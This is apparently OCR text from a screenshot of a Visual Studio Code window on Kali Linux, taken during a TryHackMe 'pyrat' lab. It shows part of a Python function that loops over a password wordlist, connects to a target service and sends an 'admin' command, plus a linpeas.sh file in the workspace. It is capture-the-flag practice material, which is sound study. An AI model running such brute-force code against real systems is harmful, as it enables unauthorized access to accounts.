 1
2
3
4
2
10.13.46.224
09:25 PM
● password.py - pyrat - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
1
PYRAT
fuzzing.py
$ linpeas.sh
password.py 1
OUTLINE
TIMELINE
password.py 1
password.py > fuzz_password
9 def fuzz_password(password_wordlist):
11 with open(password_wordlist, 'r') as file:
12 for password in file:
13 # Clean it up again yooooo
14 password = password.strip()
15
16 # Establish our connection to the server plzzz
17 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
18 s.connect((host, port))
19
20 # Send the "admin" command so we can prompt for password
21 s.sendall(b'admin\n')
22
23 # Receive the password prompt
24 response = s.recv(1024).decode().strip()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
(tyler㉿kali)-[~/tryhackme/pyrat]
$
1 0 0
Ln 24, Col 61 Spaces: 4 UTF-8 LF {} Python 3.11.9 64-bit